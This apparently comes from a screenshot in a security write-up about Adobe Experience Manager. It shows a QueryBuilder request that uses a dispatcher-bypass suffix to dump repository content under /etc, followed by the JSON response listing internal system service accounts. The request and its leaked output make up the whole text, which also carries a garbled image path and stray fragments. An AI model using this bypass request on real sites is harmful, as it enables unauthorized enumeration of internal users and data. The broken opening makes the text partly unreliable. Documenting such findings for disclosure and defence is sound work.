 /bin/querybuilder.json.;%0aa.css?path=/etc&p.hits=full&p.limit=-1
arks
{"success":true,"results":10,"total":35279,"more":false,"offset":0,"hits":[{"jcr:path":"/home/users/system/ ","jcr:primaryType":"rep:SystemUser","jcr:createdBy":"admin","jcr:created":"Wed Aug 25 2021 15:30:07 GMT-
0500","rep:principalName":"analytics-content-updater-service","jcr:uuid":" ","rep:authorizableId":"analytics-content-updater-service"},{"jcr:path":"/home/users/system/activity-
service","jcr:primaryType":"rep:SystemUser","jcr:createdBy":"admin","jcr:created":"Wed Aug 25 2021 15:30:31 GMT-0500","rep:principalName":"activity-service","jcr:uuid":" ","rep:authorizableId":"activity-service"},
{"jcr:path":"/home/users/system/ _","jcr:primaryType":"rep:SystemUser","jcr:createdBy":"admin","jcr:created":"Wed Aug 25 2021 15:30:07 GMT-0500","rep:principalName":"workflow-service","jcr:uuid":" -
","rep:authorizableId":"workflow-service"},{"jcr:path":"/home/users/system/pageexporterservice","jcr:primaryType":"rep:SystemUser","jcr:createdBy":"admin","jcr:created":"Tue Feb 15 2022 20:59:29 GMT-
0600","rep:principalName":"pageexporterservice","jcr:uuid":" ","rep:authorizableId":"pageexporterservice"},
{"jcr:path":"/home/users/system/ Mg","jcr:primaryType":"rep:SystemUser","jcr:createdBy":"admin","jcr:created":"Tue Feb 15 2022 20:56:31 GMT-0600","rep:principalName":"graphql-endpoint-conf-reader-service","jcr:uuid":" -
6543ae924bf5","rep:authorizableId":"graphql-endpoint-conf-reader-service"},{"jcr:path":"/home/users/system/screens/author-publish-screens-service","jcr:primaryType":"rep:SystemUser","jcr:mixinTypes":
["rep:AccessControllable"],"jcr:createdBy":"admin","jcr:created":"Wed Aug 25 2021 15:32:00 GMT-0500","rep:principalName":"author-publish-screens-service","jcr:uuid":" ","rep:authorizableId":"author-publish-screens-service"},
{"jcr:path":"/home/users/system/screens/bulk-offline-update-screens-service","jcr:primaryType":"rep:SystemUser","jcr:mixinTypes":["rep:AccessControllable"],"jcr:createdBy":"admin","jcr:created":"Wed Aug 25 2021 15:32:00 GMT-0500","rep:principalName":"bulk-offline-
update-screens-service","jcr:uuid":" ","rep:authorizableId":"bulk-offline-update-screens-service"},{"jcr:path":"/home/users/system/screens/monitoring-screens-service","jcr:primaryType":"rep:SystemUser","jcr:mixinTypes":
["rep:AccessControllable"],"jcr:createdBy":"admin","jcr:created":"Wed Aug 25 2021 15:32:00 GMT-0500","rep:principalName":"monitoring-screens-service","jcr:uuid":" ","rep:authorizableId":"monitoring-screens-service"},
{"jcr:path":"/home/users/system/screens/screens-group-admin-service","jcr:primaryType":"rep:SystemUser","jcr:mixinTypes":["rep:AccessControllable"],"jcr:createdBy":"admin","jcr:created":"Wed Aug 25 2021 15:32:00 GMT-0500","rep:principalName":"screens-group-admin-
service","jcr:uuid":" ","rep:authorizableId":"screens-group-admin-service"},{"jcr:path":"/home/users/system/foundation/foundation-forms-store-service","jcr:primaryType":"rep:SystemUser","jcr:createdBy":"admin","jcr:created":"Tue
Feb 15 2022 20:59:24 GMT-0600","rep:principalName":"foundation-forms-store-service","jcr:uuid":" ","rep:authorizableId":"foundation-forms-store-service"}]}